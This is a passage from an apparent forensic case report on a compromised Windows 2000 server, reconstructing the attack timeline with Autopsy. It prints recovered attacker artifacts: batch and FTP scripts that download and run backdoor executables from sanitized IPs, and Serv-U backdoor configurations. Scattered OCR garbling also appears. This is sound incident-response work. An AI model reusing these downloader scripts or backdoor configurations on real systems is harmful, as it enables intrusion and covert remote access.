

We can now add the three images (sda1 c.dd, sda2 d.dd, and sda3 e.dd) to the case. For each of the images we add the MD5 value from section 2.3 and choose "verify before adding image". The mount points are set to /mnt/lacie/mnt/c, /mnt/lacie/mnt/d and /mnt/lacie/mnt/f. When the images are imported, the first action is to go to the "Keyword Search" window, create an unallocated data file and extract strings from the file systems. This is repeated for each of the images.

#### **2.5.2 Timeline Analysis**

As mentioned above, it is possibly to generate a timeline for a "host" in Autopsy. The timeline is created as a text-file, and it creates a chronological overview of file activity. The timeline is based on the file times, and in NTFS there are timestamps for "last written", "last accessed", and "last changed" for every file. The weaknesses of such an approach are that the file times can be easily modified by an attacker, and that the timeline only contains the "last" time for each of the file operations. Information regarding earlier writes, accesses, or changes are simply not recorded by the filesystem.

The Autopsy Timeline menu is available by pushing the "File Activity Time Lines" button in the window for our host (win2ksrv). The creation of the timeline is a two-step process, and it starts with pushing the button "Create Data File", which creates a data file containing all necessary information about the files in the system. When the data file is created, the "Create Timeline" function processes and sorts the information in the data file and provides a chronologically sorted list of file activity events. At this time, the timeline can be viewed in the Autopsy browser or in a text editor.

Now that the timeline has been created, we try to identity interesting events in the timeline based on the findings from the last section. In particular, we want to find out installation and upgrade dates, the date when the system was taken off-line, as well as any unusual events associated with the systems compromise. The timeline was

acquired using Adiopsy as described above, and excerpts of it are included in acquired using Autopsy as described above, and excerpts of it are included in next section contains a summarized analysis of the timeline, and it is recommended that the reader reads the timeline using Appendix D actively as a reference.

However, in order to illustrate the use of the timeline, we will look at the three first rows from Appendix D:

Thu Sep 19 2002 05:33:35 69 m.c -/-rwxrwxrwx 0 0 636-128-1 /mnt/lacie/c/WINNT/system32/ r.bat Thu Sep 19 2002 05:33:36 0 mac -/-rwxrwxrwx 0 0 637-128-1 /mnt/lacie/c/WINNT/system32/sui.exe Tue Oct 1 2002 20:30:51 24 m.c -/-rwxrwxrwx 0 0 635-128-3 /mnt/lacie/c/WINNT/system32/s.t

This excerpt shows:

- On Thursday Sep 19 2002 at 05:33:35, a file "/WINNT/system32/r.bat" was "written" and "changed" (but not necessarily "accessed"). The file is 69 bytes, and everybody has all permissions (rwxrwxrwx). A look at "r.bat" shows (see section 2.5.2.2) that it is a script that downloads and executes a program called "sui.exe".
- On Thursday Sep 19 2002 at 05:33:36, a file "/WINNT/system32/sui.exe" was "written", "accessed", and "changed". The file is currently 0 bytes, and everybody has all permissions. The file has no contents, so it is unfortunately difficult to see what it is supposed to do.
- On Tuesday Oct 1 2002 at 20:30:51, a file "/WINNT/system32/s.t" was "written" and "changed". The file is 24 bytes, and everybody has all permissions. A look at the file shows one line that indicates that the file may be input for an ftp server: "open XX.XXX.XXX.XX 948".

The timeline analysis is presented in the following two subsections. Subsection 2.5.2.1 provides a chronological discussion of events that seem to be related to the system compromise, whereas subsection 2.5.2.7 provides a summarized overview of the key events related to the attacks. In a later section, we will discuss the nature of the malicious software that has been installed (2.5.5).

#### *2.5.2.1 Chain of Events*

From the same of the same of the "WINNT/systems"<br>
In Thursday Sep 19 2002 at 05:33:35, a file "/WINNT/system32/<br>
written" and "changed" (but not necessarily "accessed"). The file<br>
deverybody has all permissions (www.www.). This section is based on the timeline analysis and the timeline in Appendix D. This section is not a line-by-line analysis of the timeline, but rather an attempt to analyse the chain of events leading up to the January 29, when the system compromise was detected. We will focus on what files were written, changed, or modified in connection with the attacks on the system, and we will as far as possible try to figure out what has occurred on the system. One way to do this is to look at interesting text files that are available. These text files may contain scripts, logs, configurations, etc., and they may help explain the events that have occurred on the system.

In particular, we will be looking for digital footprints and forensic evidence, like for example IP-addresses, user names, and other information that can help us in finding the origin on the attacks. Note that it is possible that the server has been compromised by several parties, so that the tracks may lead in different directions. Note also that the information provided here has been sanitized in order to protect the identity of the involved parties.

Because of the long time that has passed since the server was originally compromised, it is very difficult to find any traces of which exploit was used to gain access to the computer in the first place. Since the server is running mo its and mo<br>SQL, one possibility is certainly a UNICODE attack or an attack on the SQL server, access to the computer in the first place. Since the server is running MS IIS and MS but other attacks are also possible. However, the lack of intact log-files (see section 2.4.3) makes it very difficult to find the original point of entry, as many attacks (like buffer overflow and UNICODE attacks) only leave traces in the logs. As a result of this, our best hope may be to find traces of the first files that were uploaded to the system and executed.

#### *2.5.2.2 First contact*

Files that we notice on the timeline are "r.bat" and "sui.exe" from<br>and "seems to be a script that opens up an fit-session and runs<br>as given in the file "s.t.". The script proceeds to delete the "s.t." file<br>he file "sui.ex The first files that we notice on the timeline are "r.bat" and "sui.exe" from Sep 19 2002. "r.bat" seems to be a script that opens up an ftp-session and runs the ftpcommands given in the file "s.t". The script proceeds to delete the "s.t" file and execute the file "sui.exe". The options to "sui.exe" may indicate that the program may listen to port 678 or port 345 or both. The script then calls "g.bat" (which we can't locate on the file system or in the deleted files), and deletes "r.bat":

```
# cat r.bat
ftp -vnAs:s.t
del s.t
sui.exe -s678p345 -o
call g.bat
del r.bat
```
This event actually seems to be the first sign of an attack on the system. The script "r.bat" was uploaded, executed, and "sui.exe" was successfully uploaded and executed as well. However, the current "s.t" was written and changed on Oct 1, so it may have changed from Sep 19. Consequently, we do not know which ftp-server was connected and what files were downloaded at this day.

The next file that we have noticed is "/c//WINNT/system32/s.t" from Oct 1 2002. This file seems to contain input to the above mentioned "r.bat", giving instructions on which IP-address to connect to, and on which port. However, our current "s.t" does not seem to be complete, as it does not actually download any files:

```
# cat s.t
open XX.XXX.XXX.XX 948
```
#### *2.5.2.3 A rootkit and a backdoor*

On Oct 16, we see that the file "1.tmp" is created, and the command "file 1.tmp" recognizes this file as a "MS-DOS executable (EXE)". A quick "strings" search of the file reveals a string "ServUApp", which may indicate that the file includes the ServU software, which is further described in section 2.5.5. However, we don't see any indications that the file may have been executed before Nov 28 2002.

On Nov 28 2002, we see several new binaries being written, including "tlist.exe" (the name of a task list viewer program), "winmgmt.exe" (the name of a service management tool), "Tzolibr.dll" (a name usually associated with hacker tools), and "kill.exe" (the name of a process kill program). Also, we see the first references to "servudadmin.ini" and "servudaemon.ini" in "/c/WINNT/Config/stro/". At this point, it seems that someone has installed a rootkit that includes a rogue ftp-server (ServU) and is able to do process management (hence "tlist.exe" and "kill.exe"). At this point,

however, the ServU configuration files seem to be fairly basic or default, but I will<br>include them for reference: include them for reference:

```
Exate=0<br>
State=0<br>
=30130169414781228<br>
iew=5015013451396<br>
iew=20170<br>
iew=1501150175115011501100<br>
view=01150108012217511501100<br>
view=011001000175175<br>
==microsoft|Domains|<< Local Server >><br>
<br>
<br>
2.1.0.0<br>
0.0.0.0.1/211aa1210<br>

# cat WINNT/Config/stro/servuadmin.ini
[GLOBAL]
FirstTime=0
MenuImages=1
DirAccessView=205|80|75
IPAccessUserView=180|60|50
DirCacheView=0|40|40|50|140|75|100
MainViewState=0
MainView=30|30|694|478|228
StatusBar=0
ToolBar=1
MessageView=50|50|345|396
IPAccessView=220|70
MapLinkView=150|150|75|150|150|100
UserInfoView=0|1|50|80|125|75|150|100
BlockInfoView=0|100|100|75|75
SpyView=0|60|200|80|70|65
TreeState=microsoft|Domains|<< Local Server >>
[SERVERS]
# cat WINNT/Config /stro/servudaemon.ini
[GLOBAL]
Version=4.1.0.0
ProcessID=1580
[Domain2]
User1=XXX|1|0
[DOMAINS]
Domain1=0.0.0.0||21|aa|2|0
[USER=XXX|2]
Password=XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
HomeDir = c: \TimeOut=600
Maintenance=Domain
Access1=c:\|RWAMELCDP
```
The next interesting events occur on Dec 22 2002, were we see another configuration file being created in "/c/WINNT/Debug/Serv-U.ini", but this one seems to be very general, and it refers to nonexistent directories. It is similar to the configuration file above, but interestingly it also includes a reference to two user names:

```
K_{\rm eff} fingerprint \sim AF19 R_{\rm eff} and \sim R_{\rm eff} becomes designed by \sim[USER=XXXXXXX]
Password=XXXXXXXXXXXXX
HomeDir = c: \LoginMesFile=c:\login.txt
AlwaysAllowLogin=YES
TimeOut=20
Access1=x:\,RWAMCDLEP
Access2=g:\,RWAMCDLEP
Access3=f:\,RWAMCDLEP
Access4=e:\,RWAMCDLEP
Access5=d:\,RWAMCDLEP
Access6=c:\,RWAMCDLEP
[USER=XXXX]
Password=XXXXXXXXXXX.
HomeDir=x:\recycler\temp
LoginMesFile=c:\ifor\win\bin\en_us\login.txt
HideHidden=YES
RelPaths=YES
MaxUsersLoginPerIP=5
TimeOut=5
Access1=x:\recycler\temp,RWAMCDLP
```
#### *2.5.2.4 Proof of execution*

However, on Dec 24 2002, two new files are created: "/c/WINNT/Config/stro/ServStartUpLog.txt" and

"/c/WINNT/system32/Setup/ServUDaemon.ini". The first of these is a start-up-log for the "Serv-U FTP Server v3.0", and it includes two IP-addresses that can connect to the server. This is proof that Serv-U was executed and that it was running between 11:00 and 21:04 at Dec 24 2002. In addition, we have an indication that the two IPaddresses may be involved in the attack. The log-file is as follows:

```
© SANS Institute 2003, Author retains full rights.
# cat WINNT/Config/stro/ServUStartUpLog.txt
Tue 24Dec02 11:00:14 - Serv-U FTP Server v3.0 - Copyright (c) 1995 -2001 Cat 
Soft, All Rights Reserved - by Rob Beckers
Tue 24Dec02 11:00:14 - Cat Soft is an affiliate of Rhino Software, Inc.
Tue 24Dec02 11:00:14 - Using WinSock 2.0 - max. 32767 sockets
Tue 24Dec02 11:00:14 - Starting FTP Server...
Tue 24Dec02 11:00:15 - FTP Server listening on port number 21, IP 
XXX.XX.X.XX, XXX.XXX.X.X, 127.0.0.1
Tue 24Dec02 11:00:15 - FTP Server listening on port number 43958, IP
127.0.0.1
Tue 24Dec02 11:00:15 - OUT-OF-DATE! This trial version of Serv-U is out-of-
date!
Tue 24Dec02 21:04:15 - FTP server going down...
```
A bit later in the (Dec 28 2002), a new login-screen is created in "/c//WINNT/system32/Microsoft/Crypto/\_dmp/login.txt". This file seems to be a welcome-screen for a backdoor, probably intended for filesharing, since there are statistics for down/upload, free space, etc. Interestingly, this file also has a signature or nick name that may be associated with the attacker. The file looks like this:

```
Primary Researce Constrained Sand School School School School School School School School School School School School School School School School School School School School School School School School School School Schoo
K_{\rm eff} fingerprint \sim AF19 R_{\rm eff} and \sim R_{\rm eff} becomes designed by \sim# cat WINNT/system32/Microsoft/Crypto/_dmp/login.txt
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
            A XXXXXXXXX XXXXXXXXXX
Scanner : XXXXXXXXXXX
 Filled : XXXXXXXXXXX
Hax0red : XXXXXXXXXXXX
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
 Your ip: %IP
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
          THIS SERVER HAS:
   1. Been secured against rehacks
   2. Sfv checker
 -=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Server stats:
    Users logged in: %loggedInAll total
      Current users: %Unow
      Kb downloaded: %ServerKbDown Kb
        Kb uploaded: %ServerKbUp Kb
   Files downloaded: %ServerFilesDown
     Files uploaded: %ServerFilesUp
  Average througput: %ServerAvg Kb/sec
  Current througput: %ServerKBps Kb/sec
  Free Space : %DFree MB
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Ive been up for: %ServerDays days, %ServerHours:%ServerMins:%ServerSecs
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
```
On the same day, several binaries are also uploaded to the system. These files are "bd2.exe" and "wsvc.exe", and they are identified as "W32/Wollf.B" in section 2.4.2.6. Two days later, on Dec 30, another file, "PipeCmdSrv.exe" is uploaded. This file is discussed in [Wilson 2002], and it seems to be a server for command execution. At this point, it seems that the attacker, or possibly even another attacker, is expanding the hacker toolkit already installed on the system.

#### *2.5.2.5 A proper configuration file - the hacked system in production*

At Dec 31 2002, we get the first complete configuration file for the ServU daemon. At this point, there is a group name, a registration key, and several user names with passwords. This is a manually configured configuration file, and it may provide some useful pointers to the origin of the attack:

```
# cat c/WINNT/system32/wbem/ServUDaemon.ini
[GLOBAL]
Version=3.0.0.17
ProcessID=2332
RegistrationKey=XXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
[DOMAINS]
Domain1=0.0.0.0||6640|PTL|1
[Domain1]
User1=XXXXXXXXXXXXXXX|1|0
```


With the new configuration file in place, the server is started at 02:41", but there is an error message: " Tue 31Dec02 02:55:07 - OUT-OF-DATE! This trial version of Serv-U is out-of-date!". The activity seems to stop, and it doesn't reappear before Jan 4, when the "1.tmp" file (as discussed above) is changed.

#### *2.5.2.6 More tools*

At Jan 5, we see the uploading of several new files: "/c/bd.exe", "/c/WINNT/system32/d11host.exe", "/c/WINNT/system32/abc", and "/c/WINNT/bd2.exe". The files "/c/bd.exe" and "/c/bd2.exe" are changed again on Jan 22, at the same time as the creation of the file "handle.exe". As we might recollect from 2.4.2.6, the files "/c/bd2.exe" and "/c/WINNT/system32/d11host.exe" are recognized as backdoors.

Unfortunately, the file "abc" is deleted, but one may guess that this script is indeed<br>the same as the script in unallegated dialy appear as faund in soction  $2.5.2$ . This the same as the script in unallocated disk space as found in section 2.5.3. This suspicion seems quite likely, since the string "abc" is found directly before the script itself. This script includes a username and a password, and it downloads the file "bd2.exe" to "c:\":

```
a.b.c.\ldots.P\ldots\ldots\ldots1\ldots\ldots.anonymous
XXXXX
bin
lcd c: \
get bd2.exe
bye
```
There is also another ftp script file "/c/WINNT/Config/.tmp/ftp.txt" from Jan 22 2003. This file includes an IP-address, a port number, a user name, as well as a password. The script connects to the IP-address and downloads all files (\*.\*). By tracing the IPaddress, this script may provide information on the location and identity of the attacker:

```
# cat WINNT/Config/.tmp/ftp.txt
o XXX.XX.X.XXX 9669
XXX
XXX
mget *.*
quit
```
During the following days, we see more server activity in

"/c/WINNT/Config/ServUStartUptLog.txt". In this case, it seems like the server has been up from Jan 26 to Jan 29 2003. Note that at this time, the attacker(s) have actually managed to insert a valid registration key, so that the software starts without the registration warning/ error. This log provides another proof that a backdoor has been executed, and there is another indication of what IP-addresses may have been involved. This is the log:

```
Example 10<br>
Example 10<br>
Example 10<br>
CONDECES CONSTER INTEREM (CONTED INTEREM (CONTED INTEREM (CONTED INTEREM (CONTED INTEREM (CONTED INTEREM (CONTED INTEREM)<br>
<b>EXAMPLE 2003, AUTHOR INTEREM (CONTED INTEREM)<br>
EXAMPL
# less WINNT/Config/ServUStartUpLog.txt
Sun 26Jan03 09:00:18 - Serv-U FTP Server v3.0 - Copyright (c) 1995 -2001 Cat 
Soft, All R
ights Reserved - by Rob Beckers
Sun 26Jan03 09:00:18 - Cat Soft is an affiliate of Rhino Software, Inc.
Sun 26Jan03 09:00:18 - PROBLEM: Cannot find/load DLL JAsfv.dll (can also 
happen if the
DLL uses other DLLs which are not available)
Sun 26Jan03 09:00:18 - Using WinSock 2.0 - max. 32767 sockets
Sun 26Jan03 09:00:18 - Starting FTP Server...
Sun 26Jan03 09:00:19 - FTP Server listening on port number 1337, IP 
XXX.XX.X.XXX, XX.XX.XX.XX , 127.0.0.1
Sun 26Jan03 09:00:19 - FTP Server listening on port number 43958, IP 
127.0.0.1
Sun 26Jan03 09:00:19 - Valid registration key found
Wed 29Jan03 10:00:56 - FTP server going down...
```
#### *2.5.2.7 Timeline Summary*

 $E.9.27$  Findemic Summary The following table contains a summary of the timeline as provided in section 2.5.2. This table is meant as a brief reference of the chain-of-events, and it is a supplement to the previous subsections, as well as to the timeline in Appendix D.



Based on this, we can set up some assumptions on the main stages of the system compromise. It is not the intention of this list to explain every event in the system, but rather to generalize and show some of the different stages in the attack. For a more comprehensive analysis, see the previous subsections. These are the main stages in the attack:

- 1. Sep 19 2002 First Contact First sign of hacking activities
- 2. Oct 16 2002 A Rootkit and a Backdoor The rootkit "1.tmp" with the ServU daemon is installed
- 3. Dec 24 2002 Proof of Execution The log "/c/WINNT/Config/stro/ServUStartupLog.txt" shows the first known execution
- 4. Dec 31 2002 A Proper Configuration a Hacked System in Production The file "c/WINNT/system32/wbem/ServUDaemon.ini" shows a fully configured ServU daemon with users and access control
- 5. Jan 5 2002 More Tools The files "d11host.exe", "/c/bd.exe", and "/c/bd2.exe" are added to the already extensive toolbox
- 6. Jan 26 2002 Last Execution The log file "/c/WINNT/Config/ServUStartUptLog.txt" shows a three day long execution of ServU

## **2.5.3 String Search**

The Downer and Backwool<br>
Let Downer A Notwith and Backwool<br>
Be rootkit "1.tmp" with the ServU daemon is installed<br>
Sec 24 2002 - Proof of Execution<br>
election<br>
election<br>
condition - a Hacked System in Prod<br>
condition - a Ha As discussed in 2.5.1, Autopsy has a separate menu for keyword searches. The searches are performed for one image at a time, and the user may choose to search in the allocated or unallocated disk space. There are also options for searching on IPaddresses (a search for strings that matches the format of any IP-address, for instance 10.0.1.1) and common date log formats (a search for strings that matches the format of dates in many log files, for instance May 4 00:00:00), but these are very time-consuming searches that provide a very long list of output.

In the analysis system used in this case, the searches for IP-addresses and date log formats frequently caused the web browser to crash. In addition, it is inconvenient to manually go through very long lists of hits. Because of these factors, these automated searches have not been very useful in this analysis, but such automated and predefined searches should have a good potential in general.

In this report, we choose to focus on searching for key-words related to the files in 2.5.2 and 2.5.5, like for instance file and program names, in addition to more specific searches for the user names and IP-addresses. The following types of searches have been attempted:

- Program and file names, for example ServU, d11host, PipeCmdSrv
- Usernames and passwords (sanitized in this report)
- Specific IP-addresses (sanitized in this report)
- Port numbers (searches return too many hits)

• Automated searches for IP-addresses and dates (too many hits too be useful)

Some of the search results point directly to files that are already located, like the ServU programs and configuration files. These results are not further discussed in this section. However, other hits may contain interesting information in unallocated disk space or files that have not been found yet. For the purpose of this report, we can define unallocated disk space to be space on a hard disk that is not occupied by a file. In general, a keyword hit in the unallocated disk space means that a part of a deleted file has been found.

E includes solice leptons of what has been louint in the unalitor<br>turing a search for "1.tmp" and "d11host.exe". The two first repump during a crash that occurred on Jan 25 2003. Interestingly,<br>turning a first of processes Appendix E includes some reports of what has been found in the unallocated memory during a search for "1.tmp" and "d11host.exe". The two first reports show a system dump during a crash that occurred on Jan 25 2003. Interestingly, these system dumps include a list of processes, giving us the opportunity to study the state of the system at the time. This is important, as it proves that the programs in question have been executed and kept running on the compromized system. Some of the files that were running at the time were:

- 1.tmp.exe
- d11host.exe
- winmgmt.exe

In addition, we searched for different user names, and found an ftp-script with an anonymous user with a unique password. In this case, the password was the same as a user name (from section 2.5.2.5):

```
anonymous
XXXXX
bin
lcd c: \setminusget bd2.exe
bye
```
As mentioned above, see Appendix E for the full output of the most interesting keyword hits.

## **2.5.4 Deleted files**

The file system was searched for deleted files in the unallocated disk space by using the "All Deleted Files" function in Autopsy. There is a large number of deleted files on the c:\ drive, and very little on the d:\ and f:\ drives. There are several deleted or overwritten files related to the attack on the c:\ drive, but these seem to be similar to files that we have already found. The interesting deleted or overwritten files that were found are the following:

```
r / r /mnt/lacie/mnt/c/WINNT/Connection Wizard/mw.txt 2002.12.07 15:22:42 (CET) 
2003.01.25 11:56:50 (CET) 2003.01.04 18:10:23 (CET) 698 0 0 736-128-1 (realloc)
r / r /mnt/lacie/mnt/c/WINNT/Connection Wizard/tlist.exe 2002.11.28 10:50:37 (CET) 
2003.01.25 11:56:49 (CET) 2003.01.29 10:09:17 (CET) 17920 0 0 643-128-3 (realloc)
r / r /mnt/lacie/mnt/c/WINNT/Connection Wizard/Tzolibr.dll 2002.11.28 10:51:30 (CET) 
2003.01.25 11:56:49 (CET) 2002.11.28 10:51:30 (CET) 36864 0 0 647-128-3 (realloc)
r / r /mnt/lacie/mnt/c/WINNT/Connection Wizard/winmgmt.exe 2002.11.28 10:51:26 (CET) 
2003.01.25 11:56:50 (CET) 2003.01.29 10:09:17 (CET) 496836 0 0 644 -128-3 (realloc)
```
